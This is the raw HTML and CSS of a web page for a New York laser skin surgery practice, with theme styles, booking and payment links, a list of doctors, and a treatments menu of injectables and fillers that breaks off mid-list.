.et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="paged wp-singular page-template-default page page-id-33851 page-child parent-pageid-6172 paged-114 page-paged-114 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
